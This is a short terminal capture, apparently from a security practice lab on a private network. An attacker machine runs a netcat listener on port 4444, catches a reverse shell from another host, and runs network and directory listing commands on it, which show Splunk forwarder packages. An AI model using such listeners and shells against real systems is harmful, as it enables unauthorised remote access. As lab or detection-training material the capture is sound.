 ┌──(root㉿quan)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 42118
quan@quan:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:7d:6f:7c brd ff:ff:ff:ff:ff:ff
    altname enx0800277d6f7c
    inet 192.168.56.105/24 metric 100 brd 192.168.56.255 scope global dynamic enp0s3
       valid_lft 562sec preferred_lft 562sec
    inet6 fe80::a00:27ff:fe7d:6f7c/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
quan@quan:~$ ls
ls
Desktop
Documents
Downloads
Music
Pictures
Public
snap
splunkforwarder-9.3.1-0b8d769cb912-linux-2.6-amd64.deb
splunkforwarder-9.4.3-237ebbd22314-linux-amd64.deb
Templates
Videos